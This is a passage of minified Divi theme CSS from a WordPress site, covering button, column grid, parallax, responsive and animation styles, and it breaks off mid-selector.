.et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://moodmedia.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters3 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters3 .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child,.et_pb_gutters3.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters3.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters3.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child{margin-bottom:30px}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:29.667%;margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:18.539%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget{width:28.353%;margin-right:7.47%;margin-bottom:7.47%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:46.265%;margin-right:7.47%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:14.941%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget{width:45.758%;margin-right:8.483%;margin-bottom:8.483%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:45.758%;margin-right:8.483%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:16.967%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_3_5 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_widget{width:45.242%;margin-right:9.516%;margin-bottom:9.516%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:9.516%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget{width:44.18%;margin-right:11.64%;margin-bottom:11.64%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:11.64%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_2_5 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_widget{width:100%;margin-bottom:14.986%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_widget{width:100%;margin-bottom:18.539%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_widget{width:100%;margin-bottom:26.347%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_widget{width:100%;margin-bottom:35.256%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_shop_grid 